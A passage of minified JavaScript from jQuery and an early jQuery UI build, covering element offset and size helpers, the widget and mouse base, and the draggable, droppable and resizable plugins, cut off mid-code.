b?{top:b.top,left:b.left}:{top:0,left:0};a=e.body;e=d(e);return{top:b.top+(e.pageYOffset||i.support.boxModel&&c.scrollTop||a.scrollTop)-(c.clientTop||a.clientTop||0),left:b.left+(e.pageXOffset||i.support.boxModel&&c.scrollLeft||a.scrollLeft)-(c.clientLeft||a.clientLeft||0)}}:hb=function(a,e,c){var b,d=a.offsetParent,h=e.body;b=(e=e.defaultView)?e.getComputedStyle(a,null):a.currentStyle;for(var g=a.offsetTop,k=a.offsetLeft;(a=a.parentNode)&&(a!==h&&a!==c)&&!(i.support.fixedPosition&&"fixed"===b.position);)b=e?e.getComputedStyle(a,null):a.currentStyle,g-=a.scrollTop,k-=a.scrollLeft,a===d&&(g+=a.offsetTop,k+=a.offsetLeft,i.support.doesNotAddBorder&&(!i.support.doesAddBorderForTableAndCells||!ib.test(a.nodeName))&&(g+=parseFloat(b.borderTopWidth)||0,k+=parseFloat(b.borderLeftWidth)||0),d=a.offsetParent),i.support.subtractsBorderForOverflowNotVisible&&"visible"!==b.overflow&&(g+=parseFloat(b.borderTopWidth)||0,k+=parseFloat(b.borderLeftWidth)||0);if("relative"===b.position||"static"===b.position)g+=h.offsetTop,k+=h.offsetLeft;i.support.fixedPosition&&"fixed"===b.position&&(g+=Math.max(c.scrollTop,h.scrollTop),k+=Math.max(c.scrollLeft,h.scrollLeft));return{top:g,left:k}};i.fn.offset=function(a){if(arguments.length)return a===g?this:this.each(function(e){i.offset.setOffset(this,a,e)});var e=this[0],c=e&&e.ownerDocument;return!c?null:e===c.body?i.offset.bodyOffset(e):hb(e,c,c.documentElement)};i.offset={bodyOffset:function(a){var e=a.offsetTop,c=a.offsetLeft;i.support.doesNotIncludeMarginInBodyOffset&&(e+=parseFloat(i.css(a,"marginTop"))||0,c+=parseFloat(i.css(a,"marginLeft"))||0);return{top:e,left:c}},setOffset:function(a,e,c){var b=i.css(a,"position");"static"===b&&(a.style.position="relative");var d=i(a),h=d.offset(),g=i.css(a,"top"),k=i.css(a,"left"),l={},m={},n,j;("absolute"===b||"fixed"===b)&&-1<i.inArray("auto",[g,k])?(m=d.position(),n=m.top,j=m.left):(n=parseFloat(g)||0,j=parseFloat(k)||0);i.isFunction(e)&&(e=e.call(a,c,h));null!=e.top&&(l.top=e.top-h.top+n);null!=e.left&&(l.left=e.left-h.left+j);"using"in e?e.using.call(a,l):d.css(l)}};i.fn.extend({position:function(){if(!this[0])return null;var a=this[0],e=this.offsetParent(),c=this.offset(),b=zc.test(e[0].nodeName)?{top:0,left:0}:e.offset();c.top-=parseFloat(i.css(a,"marginTop"))||0;c.left-=parseFloat(i.css(a,"marginLeft"))||0;b.top+=parseFloat(i.css(e[0],"borderTopWidth"))||0;b.left+=parseFloat(i.css(e[0],"borderLeftWidth"))||0;return{top:c.top-b.top,left:c.left-b.left}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||A.body;a&&!zc.test(a.nodeName)&&"static"===i.css(a,"position");)a=a.offsetParent;return a})}});i.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,e){var c=/Y/.test(e);i.fn[a]=function(b){return i.access(this,function(a,f,b){var h=d(a);if(b===g)return h?e in h?h[e]:i.support.boxModel&&h.document.documentElement[f]||h.document.body[f]:a[f];h?h.scrollTo(c?i(h).scrollLeft():b,c?b:i(h).scrollTop()):a[f]=b},a,b,arguments.length,null)}});i.each({Height:"height",Width:"width"},function(a,e){var c="client"+a,b="scroll"+a,d="offset"+a;i.fn["inner"+a]=function(){var a=this[0];return a?a.style?parseFloat(i.css(a,e,"padding")):this[e]():null};i.fn["outer"+a]=function(a){var c=this[0];return c?c.style?parseFloat(i.css(c,e,a?"margin":"border")):this[e]():null};i.fn[e]=function(a){return i.access(this,function(a,e,f){if(i.isWindow(a))return e=a.document,a=e.documentElement[c],i.support.boxModel&&a||e.body&&e.body[c]||a;if(9===a.nodeType)return e=a.documentElement,e[c]>=e[b]?e[c]:Math.max(a.body[b],e[b],a.body[d],e[d]);if(f===g)return a=i.css(a,e),e=parseFloat(a),i.isNumeric(e)?e:a;i(a).css(e,f)},e,a,arguments.length,null)}});b.jQuery=b.$=i;"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return i})})(window);(function(b){b.ui={plugin:{add:function(d,a,c){var d=b.ui[d].prototype,h;for(h in c)d.plugins[h]=d.plugins[h]||[],d.plugins[h].push([a,c[h]])},call:function(b,a,c){if(a=b.plugins[a])for(var h=0;h<a.length;h++)b.options[a[h][0]]&&a[h][1].apply(b.element,c)}},cssCache:{},css:function(d){if(b.ui.cssCache[d])return b.ui.cssCache[d];var a=b('<div class="ui-gen">').addClass(d).css({position:"absolute",top:"-5000px",left:"-5000px",display:"block"}).appendTo("body");b.ui.cssCache[d]=!(/auto|default/.test(a.css("cursor"))&&!/^[1-9]/.test(a.css("height"))&&!/^[1-9]/.test(a.css("width"))&&/none/.test(a.css("backgroundImage"))&&/transparent|rgba\(0, 0, 0, 0\)/.test(a.css("backgroundColor")));try{b("body").get(0).removeChild(a.get(0))}catch(c){}return b.ui.cssCache[d]},disableSelection:function(d){b(d).attr("unselectable","on").css("MozUserSelect","none")},enableSelection:function(d){b(d).attr("unselectable","off").css("MozUserSelect","")},hasScroll:function(b,a){var c=/top/.test(a||"top")?"scrollTop":"scrollLeft",h=!1;if(0<b[c])return!0;b[c]=1;h=0<b[c]?!0:!1;b[c]=0;return h}};var g=b.fn.remove;b.fn.remove=function(){b("*",this).add(this).triggerHandler("remove");return g.apply(this,arguments)};b.widget=function(d,a){var c=d.split(".")[0],d=d.split(".")[1];b.fn[d]=function(a){var g="string"==typeof a,l=Array.prototype.slice.call(arguments,1),n;if(n=g){n=a;var m=b[c][d].getter||[],m="string"==typeof m?m.split(/,?\s+/):m;n=-1!=b.inArray(n,m)}return n?(n=b.data(this[0],d))?n[a].apply(n,l):void 0:this.each(function(){var m=b.data(this,d);g&&m&&b.isFunction(m[a])?m[a].apply(m,l):g||b.data(this,d,new b[c][d](this,a))})};b[c][d]=function(a,g){var l=this;this.widgetName=d;this.widgetBaseClass=c+"-"+d;this.options=b.extend({},b.widget.defaults,b[c][d].defaults,g);this.element=b(a).bind("setData."+d,function(a,c,b){return l.setData(c,b)}).bind("getData."+d,function(a,c){return l.getData(c)}).bind("remove",function(){return l.destroy()});this.init()};b[c][d].prototype=b.extend({},b.widget.prototype,a)};b.widget.prototype={init:function(){},destroy:function(){this.element.removeData(this.widgetName)},getData:function(b){return this.options[b]},setData:function(b,a){this.options[b]=a;if("disabled"==b)this.element[a?"addClass":"removeClass"](this.widgetBaseClass+"-disabled")},enable:function(){this.setData("disabled",!1)},disable:function(){this.setData("disabled",!0)}};b.widget.defaults={disabled:!1};b.ui.mouse={mouseInit:function(){var d=this;this.element.bind("mousedown."+this.widgetName,function(a){return d.mouseDown(a)});b.browser.msie&&(this._mouseUnselectable=this.element.attr("unselectable"),this.element.attr("unselectable","on"));this.started=!1},mouseDestroy:function(){this.element.unbind("."+this.widgetName);b.browser.msie&&this.element.attr("unselectable",this._mouseUnselectable)},mouseDown:function(d){this._mouseStarted&&this.mouseUp(d);this._mouseDownEvent=d;var a=this,c=1==d.which,h="string"==typeof this.options.cancel?b(d.target).parents().add(d.target).filter(this.options.cancel).length:!1;if(!c||h||!this.mouseCapture(d))return!0;this._mouseDelayMet=!this.options.delay;this._mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){a._mouseDelayMet=!0},this.options.delay));if(this.mouseDistanceMet(d)&&this.mouseDelayMet(d)&&(this._mouseStarted=!1!==this.mouseStart(d),!this._mouseStarted))return d.preventDefault(),!0;this._mouseMoveDelegate=function(c){return a.mouseMove(c)};this._mouseUpDelegate=function(c){return a.mouseUp(c)};b(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate);return!1},mouseMove:function(d){if(b.browser.msie&&!d.button)return this.mouseUp(d);if(this._mouseStarted)return this.mouseDrag(d),!1;this.mouseDistanceMet(d)&&this.mouseDelayMet(d)&&((this._mouseStarted=!1!==this.mouseStart(this._mouseDownEvent,d))?this.mouseDrag(d):this.mouseUp(d));return!this._mouseStarted},mouseUp:function(d){b(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate);this._mouseStarted&&(this._mouseStarted=!1,this.mouseStop(d));return!1},mouseDistanceMet:function(b){return Math.max(Math.abs(this._mouseDownEvent.pageX-b.pageX),Math.abs(this._mouseDownEvent.pageY-b.pageY))>=this.options.distance},mouseDelayMet:function(){return this._mouseDelayMet},mouseStart:function(){},mouseDrag:function(){},mouseStop:function(){},mouseCapture:function(){return!0}};b.ui.mouse.defaults={cancel:null,distance:1,delay:0}})(jQuery);(function(b){b.widget("ui.draggable",b.extend({},b.ui.mouse,{init:function(){var b=this.options;"original"==b.helper&&!/(relative|absolute|fixed)/.test(this.element.css("position"))&&this.element.css("position","relative");this.element.addClass("ui-draggable");b.disabled&&this.element.addClass("ui-draggable-disabled");this.mouseInit()},mouseStart:function(g){var d=this.options;if(this.helper||d.disabled||b(g.target).is(".ui-resizable-handle"))return!1;var a=!this.options.handle||!b(this.options.handle,this.element).length?!0:!1;b(this.options.handle,this.element).find("*").andSelf().each(function(){this==g.target&&(a=!0)});if(!a)return!1;b.ui.ddmanager&&(b.ui.ddmanager.current=this);this.helper=b.isFunction(d.helper)?b(d.helper.apply(this.element[0],[g])):"clone"==d.helper?this.element.clone():this.element;this.helper.parents("body").length||this.helper.appendTo("parent"==d.appendTo?this.element[0].parentNode:d.appendTo);this.helper[0]!=this.element[0]&&!/(fixed|absolute)/.test(this.helper.css("position"))&&this.helper.css("position","absolute");this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0};this.cssPosition=this.helper.css("position");this.offset=this.element.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};this.offset.click={left:g.pageX-this.offset.left,top:g.pageY-this.offset.top};this.offsetParent=this.helper.offsetParent();var c=this.offsetParent.offset();this.offsetParent[0]==document.body&&b.browser.mozilla&&(c={top:0,left:0});this.offset.parent={top:c.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:c.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)};c=this.element.position();this.offset.relative="relative"==this.cssPosition?{top:c.top-(parseInt(this.helper.css("top"),10)||0)+this.offsetParent[0].scrollTop,left:c.left-(parseInt(this.helper.css("left"),10)||0)+this.offsetParent[0].scrollLeft}:{top:0,left:0};this.originalPosition=this.generatePosition(g);this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};d.cursorAt&&(void 0!=d.cursorAt.left&&(this.offset.click.left=d.cursorAt.left+this.margins.left),void 0!=d.cursorAt.right&&(this.offset.click.left=this.helperProportions.width-d.cursorAt.right+this.margins.left),void 0!=d.cursorAt.top&&(this.offset.click.top=d.cursorAt.top+this.margins.top),void 0!=d.cursorAt.bottom&&(this.offset.click.top=this.helperProportions.height-d.cursorAt.bottom+this.margins.top));if(d.containment){"parent"==d.containment&&(d.containment=this.helper[0].parentNode);if("document"==d.containment||"window"==d.containment)this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,b("document"==d.containment?document:window).width()-this.offset.relative.left-this.offset.parent.left-this.helperProportions.width-this.margins.left-(parseInt(this.element.css("marginRight"),10)||0),(b("document"==d.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.offset.relative.top-this.offset.parent.top-this.helperProportions.height-this.margins.top-(parseInt(this.element.css("marginBottom"),10)||0)];if(!/^(document|window|parent)$/.test(d.containment)){var c=b(d.containment)[0],h=b(d.containment).offset();this.containment=[h.left+(parseInt(b(c).css("borderLeftWidth"),10)||0)-this.offset.relative.left-this.offset.parent.left,h.top+(parseInt(b(c).css("borderTopWidth"),10)||0)-this.offset.relative.top-this.offset.parent.top,h.left+Math.max(c.scrollWidth,c.offsetWidth)-(parseInt(b(c).css("borderLeftWidth"),10)||0)-this.offset.relative.left-this.offset.parent.left-this.helperProportions.width-this.margins.left-(parseInt(this.element.css("marginRight"),10)||0),h.top+Math.max(c.scrollHeight,c.offsetHeight)-(parseInt(b(c).css("borderTopWidth"),10)||0)-this.offset.relative.top-this.offset.parent.top-this.helperProportions.height-this.margins.top-(parseInt(this.element.css("marginBottom"),10)||0)]}}this.propagate("start",g);this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};b.ui.ddmanager&&!d.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,g);this.helper.addClass("ui-draggable-dragging");this.mouseDrag(g);return!0},convertPositionTo:function(g,d){d||(d=this.position);var a="absolute"==g?1:-1;return{top:d.top+this.offset.relative.top*a+this.offset.parent.top*a-("fixed"==this.cssPosition||"absolute"==this.cssPosition&&this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop)*a+("fixed"==this.cssPosition?b(document).scrollTop():0)*a+this.margins.top*a,left:d.left+this.offset.relative.left*a+this.offset.parent.left*a-("fixed"==this.cssPosition||"absolute"==this.cssPosition&&this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft)*a+("fixed"==this.cssPosition?b(document).scrollLeft():0)*a+this.margins.left*a}},generatePosition:function(g){var d=this.options,g={top:g.pageY-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"==this.cssPosition||"absolute"==this.cssPosition&&this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop)-("fixed"==this.cssPosition?b(document).scrollTop():0),left:g.pageX-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"==this.cssPosition||"absolute"==this.cssPosition&&this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft)-("fixed"==this.cssPosition?b(document).scrollLeft():0)};if(!this.originalPosition)return g;this.containment&&(g.left<this.containment[0]&&(g.left=this.containment[0]),g.top<this.containment[1]&&(g.top=this.containment[1]),g.left>this.containment[2]&&(g.left=this.containment[2]),g.top>this.containment[3]&&(g.top=this.containment[3]));if(d.grid){var a=this.originalPosition.top+Math.round((g.top-this.originalPosition.top)/d.grid[1])*d.grid[1];g.top=this.containment?!(a<this.containment[1]||a>this.containment[3])?a:!(a<this.containment[1])?a-d.grid[1]:a+d.grid[1]:a;a=this.originalPosition.left+Math.round((g.left-this.originalPosition.left)/d.grid[0])*d.grid[0];g.left=this.containment?!(a<this.containment[0]||a>this.containment[2])?a:!(a<this.containment[0])?a-d.grid[0]:a+d.grid[0]:a}return g},mouseDrag:function(g){this.position=this.generatePosition(g);this.positionAbs=this.convertPositionTo("absolute");this.position=this.propagate("drag",g)||this.position;if(!this.options.axis||"y"!=this.options.axis)this.helper[0].style.left=this.position.left+"px";if(!this.options.axis||"x"!=this.options.axis)this.helper[0].style.top=this.position.top+"px";b.ui.ddmanager&&b.ui.ddmanager.drag(this,g);return!1},mouseStop:function(g){var d=!1;b.ui.ddmanager&&!this.options.dropBehaviour&&(d=b.ui.ddmanager.drop(this,g));if("invalid"==this.options.revert&&!d||"valid"==this.options.revert&&d||!0===this.options.revert){var a=this;b(this.helper).animate(this.originalPosition,parseInt(this.options.revert,10)||500,function(){a.propagate("stop",g);a.clear()})}else this.propagate("stop",g),this.clear();return!1},clear:function(){this.helper.removeClass("ui-draggable-dragging");"original"!=this.options.helper&&!this.cancelHelperRemoval&&this.helper.remove();this.helper=null;this.cancelHelperRemoval=!1},plugins:{},uiHash:function(){return{helper:this.helper,position:this.position,absolutePosition:this.positionAbs,options:this.options}},propagate:function(g,d){b.ui.plugin.call(this,g,[d,this.uiHash()]);"drag"==g&&(this.positionAbs=this.convertPositionTo("absolute"));return this.element.triggerHandler("drag"==g?g:"drag"+g,[d,this.uiHash()],this.options[g])},destroy:function(){this.element.data("draggable")&&(this.element.removeData("draggable").unbind(".draggable").removeClass("ui-draggable"),this.mouseDestroy())}}));b.extend(b.ui.draggable,{defaults:{appendTo:"parent",axis:!1,cancel:":input",delay:0,distance:1,helper:"original"}});b.ui.plugin.add("draggable","cursor",{start:function(g,d){var a=b("body");a.css("cursor")&&(d.options._cursor=a.css("cursor"));a.css("cursor",d.options.cursor)},stop:function(g,d){d.options._cursor&&b("body").css("cursor",d.options._cursor)}});b.ui.plugin.add("draggable","zIndex",{start:function(g,d){var a=b(d.helper);a.css("zIndex")&&(d.options._zIndex=a.css("zIndex"));a.css("zIndex",d.options.zIndex)},stop:function(g,d){d.options._zIndex&&b(d.helper).css("zIndex",d.options._zIndex)}});b.ui.plugin.add("draggable","opacity",{start:function(g,d){var a=b(d.helper);a.css("opacity")&&(d.options._opacity=a.css("opacity"));a.css("opacity",d.options.opacity)},stop:function(g,d){d.options._opacity&&b(d.helper).css("opacity",d.options._opacity)}});b.ui.plugin.add("draggable","iframeFix",{start:function(g,d){b(!0===d.options.iframeFix?"iframe":d.options.iframeFix).each(function(){b('<div class="ui-draggable-iframeFix" style="background: #fff;"></div>').css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1E3}).css(b(this).offset()).appendTo("body")})},stop:function(){b("div.DragDropIframeFix").each(function(){this.parentNode.removeChild(this)})}});b.ui.plugin.add("draggable","scroll",{start:function(g,d){var a=d.options,c=b(this).data("draggable");a.scrollSensitivity=a.scrollSensitivity||20;a.scrollSpeed=a.scrollSpeed||20;a:{a=this;do{if(/auto|scroll/.test(a.css("overflow"))||/auto|scroll/.test(a.css("overflow-y")))break a;a=a.parent()}while(a[0].parentNode);a=b(document)}c.overflowY=a;a:{a=this;do{if(/auto|scroll/.test(a.css("overflow"))||/auto|scroll/.test(a.css("overflow-x")))break a;a=a.parent()}while(a[0].parentNode);a=b(document)}c.overflowX=a;c.overflowY[0]!=document&&"HTML"!=c.overflowY[0].tagName&&(c.overflowYOffset=c.overflowY.offset());c.overflowX[0]!=document&&"HTML"!=c.overflowX[0].tagName&&(c.overflowXOffset=c.overflowX.offset())},drag:function(g,d){var a=d.options,c=b(this).data("draggable");c.overflowY[0]!=document&&"HTML"!=c.overflowY[0].tagName?(c.overflowYOffset.top+c.overflowY[0].offsetHeight-g.pageY<a.scrollSensitivity&&(c.overflowY[0].scrollTop+=a.scrollSpeed),g.pageY-c.overflowYOffset.top<a.scrollSensitivity&&(c.overflowY[0].scrollTop-=a.scrollSpeed)):(g.pageY-b(document).scrollTop()<a.scrollSensitivity&&b(document).scrollTop(b(document).scrollTop()-a.scrollSpeed),b(window).height()-(g.pageY-b(document).scrollTop())<a.scrollSensitivity&&b(document).scrollTop(b(document).scrollTop()+a.scrollSpeed));c.overflowX[0]!=document&&"HTML"!=c.overflowX[0].tagName?(c.overflowXOffset.left+c.overflowX[0].offsetWidth-g.pageX<a.scrollSensitivity&&(c.overflowX[0].scrollLeft+=a.scrollSpeed),g.pageX-c.overflowXOffset.left<a.scrollSensitivity&&(c.overflowX[0].scrollLeft-=a.scrollSpeed)):(g.pageX-b(document).scrollLeft()<a.scrollSensitivity&&b(document).scrollLeft(b(document).scrollLeft()-a.scrollSpeed),b(window).width()-(g.pageX-b(document).scrollLeft())<a.scrollSensitivity&&b(document).scrollLeft(b(document).scrollLeft()+a.scrollSpeed))}});b.ui.plugin.add("draggable","snap",{start:function(g,d){var a=b(this).data("draggable");a.snapElements=[];b(!0===d.options.snap?".ui-draggable":d.options.snap).each(function(){var c=b(this),d=c.offset();this!=a.element[0]&&a.snapElements.push({item:this,width:c.outerWidth(),height:c.outerHeight(),top:d.top,left:d.left})})},drag:function(g,d){for(var a=b(this).data("draggable"),c=d.options.snapTolerance||20,h=d.absolutePosition.left,k=h+a.helperProportions.width,l=d.absolutePosition.top,n=l+a.helperProportions.height,m=a.snapElements.length-1;0<=m;m--){var q=a.snapElements[m].left,r=q+a.snapElements[m].width,t=a.snapElements[m].top,u=t+a.snapElements[m].height;if(q-c<h&&h<r+c&&t-c<l&&l<u+c||q-c<h&&h<r+c&&t-c<n&&n<u+c||q-c<k&&k<r+c&&t-c<l&&l<u+c||q-c<k&&k<r+c&&t-c<n&&n<u+c){if("inner"!=d.options.snapMode){var s=20>=Math.abs(t-n),v=20>=Math.abs(u-l),w=20>=Math.abs(q-k),F=20>=Math.abs(r-h);s&&(d.position.top=a.convertPositionTo("relative",{top:t-a.helperProportions.height,left:0}).top);v&&(d.position.top=a.convertPositionTo("relative",{top:u,left:0}).top);w&&(d.position.left=a.convertPositionTo("relative",{top:0,left:q-a.helperProportions.width}).left);F&&(d.position.left=a.convertPositionTo("relative",{top:0,left:r}).left)}"outer"!=d.options.snapMode&&(s=20>=Math.abs(t-l),v=20>=Math.abs(u-n),w=20>=Math.abs(q-h),F=20>=Math.abs(r-k),s&&(d.position.top=a.convertPositionTo("relative",{top:t,left:0}).top),v&&(d.position.top=a.convertPositionTo("relative",{top:u-a.helperProportions.height,left:0}).top),w&&(d.position.left=a.convertPositionTo("relative",{top:0,left:q}).left),F&&(d.position.left=a.convertPositionTo("relative",{top:0,left:r-a.helperProportions.width}).left))}}}});b.ui.plugin.add("draggable","connectToSortable",{start:function(g,d){var a=b(this).data("draggable");a.sortables=[];b(d.options.connectToSortable).each(function(){if(b.data(this,"sortable")){var c=b.data(this,"sortable");a.sortables.push({instance:c,shouldRevert:c.options.revert});c.refreshItems();c.propagate("activate",g,a)}})},stop:function(g){var d=b(this).data("draggable");b.each(d.sortables,function(){this.instance.isOver?(this.instance.isOver=0,d.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=!0),this.instance.mouseStop(g),this.instance.element.triggerHandler("sortreceive",[g,b.extend(this.instance.ui(),{sender:d.element})],this.instance.options.receive),this.instance.options.helper=this.instance.options._helper):this.instance.propagate("deactivate",g,d)})},drag:function(g,d){var a=b(this).data("draggable"),c=this,h=function(a){var c=a.left,b=c+a.width,d=a.top,a=d+a.height;return c<this.positionAbs.left+this.offset.click.left&&this.positionAbs.left+this.offset.click.left<b&&d<this.positionAbs.top+this.offset.click.top&&this.positionAbs.top+this.offset.click.top<a};b.each(a.sortables,function(){h.call(a,this.instance.containerCache)?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=b(c).clone().appendTo(this.instance.element).data("sortable-item",!0),this.instance.options._helper=this.instance.options.helper,this.instance.options.helper=function(){return d.helper[0]},g.target=this.instance.currentItem[0],this.instance.mouseCapture(g,!0),this.instance.mouseStart(g,!0,!0),this.instance.offset.click.top=a.offset.click.top,this.instance.offset.click.left=a.offset.click.left,this.instance.offset.parent.left-=a.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=a.offset.parent.top-this.instance.offset.parent.top,a.propagate("toSortable",g)),this.instance.currentItem&&this.instance.mouseDrag(g)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance.mouseStop(g,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),a.propagate("fromSortable",g))})}});b.ui.plugin.add("draggable","stack",{start:function(g,d){var a=b.makeArray(b(d.options.stack.group)).sort(function(a,h){return(parseInt(b(a).css("zIndex"),10)||d.options.stack.min)-(parseInt(b(h).css("zIndex"),10)||d.options.stack.min)});b(a).each(function(a){this.style.zIndex=d.options.stack.min+a});this[0].style.zIndex=d.options.stack.min+a.length}})})(jQuery);(function(b){b.widget("ui.droppable",{init:function(){this.element.addClass("ui-droppable");this.isover=0;this.isout=1;var g=this.options,d=g.accept,g=b.extend(g,{accept:g.accept&&g.accept.constructor==Function?g.accept:function(a){return b(a).is(d)}});this.proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};b.ui.ddmanager.droppables.push(this)},plugins:{},ui:function(b){return{draggable:b.currentItem||b.element,helper:b.helper,position:b.position,absolutePosition:b.positionAbs,options:this.options,element:this.element}},destroy:function(){for(var g=b.ui.ddmanager.droppables,d=0;d<g.length;d++)g[d]==this&&g.splice(d,1);this.element.removeClass("ui-droppable ui-droppable-disabled").removeData("droppable").unbind(".droppable")},over:function(g){var d=b.ui.ddmanager.current;if(d&&(d.currentItem||d.element)[0]!=this.element[0])if(this.options.accept.call(this.element,d.currentItem||d.element))b.ui.plugin.call(this,"over",[g,this.ui(d)]),this.element.triggerHandler("dropover",[g,this.ui(d)],this.options.over)},out:function(g){var d=b.ui.ddmanager.current;if(d&&(d.currentItem||d.element)[0]!=this.element[0])if(this.options.accept.call(this.element,d.currentItem||d.element))b.ui.plugin.call(this,"out",[g,this.ui(d)]),this.element.triggerHandler("dropout",[g,this.ui(d)],this.options.out)},drop:function(g,d){var a=d||b.ui.ddmanager.current;if(!a||(a.currentItem||a.element)[0]==this.element[0])return!1;var c=!1;this.element.find(".ui-droppable").not(".ui-draggable-dragging").each(function(){var d=b.data(this,"droppable");if(d.options.greedy&&b.ui.intersect(a,b.extend(d,{offset:d.element.offset()}),d.options.tolerance))return c=!0,!1});return c?!1:this.options.accept.call(this.element,a.currentItem||a.element)?(b.ui.plugin.call(this,"drop",[g,this.ui(a)]),this.element.triggerHandler("drop",[g,this.ui(a)],this.options.drop),!0):!1},activate:function(g){var d=b.ui.ddmanager.current;b.ui.plugin.call(this,"activate",[g,this.ui(d)]);d&&this.element.triggerHandler("dropactivate",[g,this.ui(d)],this.options.activate)},deactivate:function(g){var d=b.ui.ddmanager.current;b.ui.plugin.call(this,"deactivate",[g,this.ui(d)]);d&&this.element.triggerHandler("dropdeactivate",[g,this.ui(d)],this.options.deactivate)}});b.extend(b.ui.droppable,{defaults:{disabled:!1,tolerance:"intersect"}});b.ui.intersect=function(b,d,a){if(!d.offset)return!1;var c=(b.positionAbs||b.position.absolute).left,h=c+b.helperProportions.width,k=(b.positionAbs||b.position.absolute).top,l=k+b.helperProportions.height,n=d.offset.left,m=n+d.proportions.width,q=d.offset.top,d=q+d.proportions.height;switch(a){case"fit":return n<c&&h<m&&q<k&&l<d;case"intersect":return n<c+b.helperProportions.width/2&&h-b.helperProportions.width/2<m&&q<k+b.helperProportions.height/2&&l-b.helperProportions.height/2<d;case"pointer":return n<(b.positionAbs||b.position.absolute).left+(b.clickOffset||b.offset.click).left&&(b.positionAbs||b.position.absolute).left+(b.clickOffset||b.offset.click).left<m&&q<(b.positionAbs||b.position.absolute).top+(b.clickOffset||b.offset.click).top&&(b.positionAbs||b.position.absolute).top+(b.clickOffset||b.offset.click).top<d;case"touch":return(k>=q&&k<=d||l>=q&&l<=d||k<q&&l>d)&&(c>=n&&c<=m||h>=n&&h<=m||c<n&&h>m);default:return!1}};b.ui.ddmanager={current:null,droppables:[],prepareOffsets:function(g,d){for(var a=b.ui.ddmanager.droppables,c=d?d.type:null,h=0;h<a.length;h++)a[h].options.disabled||g&&!a[h].options.accept.call(a[h].element,g.currentItem||g.element)||(a[h].visible="none"!=a[h].element.css("display"),a[h].visible&&(a[h].offset=a[h].element.offset(),a[h].proportions={width:a[h].element[0].offsetWidth,height:a[h].element[0].offsetHeight},("dragstart"==c||"sortactivate"==c)&&a[h].activate.call(a[h],d)))},drop:function(g,d){var a=!1;b.each(b.ui.ddmanager.droppables,function(){if(this.options&&(!this.options.disabled&&(this.visible&&b.ui.intersect(g,this,this.options.tolerance))&&(a=this.drop.call(this,d)),!this.options.disabled&&this.visible&&this.options.accept.call(this.element,g.currentItem||g.element)))this.isout=1,this.isover=0,this.deactivate.call(this,d)});return a},drag:function(g,d){g.options.refreshPositions&&b.ui.ddmanager.prepareOffsets(g,d);b.each(b.ui.ddmanager.droppables,function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var a=b.ui.intersect(g,this,this.options.tolerance);if(a=!a&&1==this.isover?"isout":a&&0==this.isover?"isover":null){var c;if(this.options.greedy){var h=this.element.parents(".ui-droppable:eq(0)");h.length&&(c=b.data(h[0],"droppable"),c.greedyChild="isover"==a?1:0)}c&&"isover"==a&&(c.isover=0,c.isout=1,c.out.call(c,d));this[a]=1;this["isout"==a?"isover":"isout"]=0;this["isover"==a?"over":"out"].call(this,d);c&&"isout"==a&&(c.isout=0,c.isover=1,c.over.call(c,d))}}})}};b.ui.plugin.add("droppable","activeClass",{activate:function(g,d){b(this).addClass(d.options.activeClass)},deactivate:function(g,d){b(this).removeClass(d.options.activeClass)},drop:function(g,d){b(this).removeClass(d.options.activeClass)}});b.ui.plugin.add("droppable","hoverClass",{over:function(g,d){b(this).addClass(d.options.hoverClass)},out:function(g,d){b(this).removeClass(d.options.hoverClass)},drop:function(g,d){b(this).removeClass(d.options.hoverClass)}})})(jQuery);(function(b){b.widget("ui.resizable",b.extend({},b.ui.mouse,{init:function(){var g=this,d=this.options,a=this.element.css("position");this.originalElement=this.element;this.element.addClass("ui-resizable").css({position:/static/.test(a)?"relative":a});b.extend(d,{_aspectRatio:!!d.aspectRatio,helper:d.helper||d.ghost||d.animate?d.helper||"proxy":null,knobHandles:!0===d.knobHandles?"ui-resizable-knob-handle":d.knobHandles});d.defaultTheme={"ui-resizable":{display:"block"},"ui-resizable-handle":{position:"absolute",background:"#F2F2F2",fontSize:"0.1px"},"ui-resizable-n":{cursor:"n-resize",height:"4px",left:"0px",right:"0px",borderTop:"1px solid #DEDEDE"},"ui-resizable-s":{cursor:"s-resize",height:"4px",left:"0px",right:"0px",borderBottom:"1px solid #DEDEDE"},"ui-resizable-e":{cursor:"e-resize",width:"4px",top:"0px",bottom:"0px",borderRight:"1px solid #DEDEDE"},"ui-resizable-w":{cursor:"w-resize",width:"4px",top:"0px",bottom:"0px",borderLeft:"1px solid #DEDEDE"},"ui-resizable-se":{cursor:"se-resize",width:"4px",height:"4px",borderRight:"1px solid 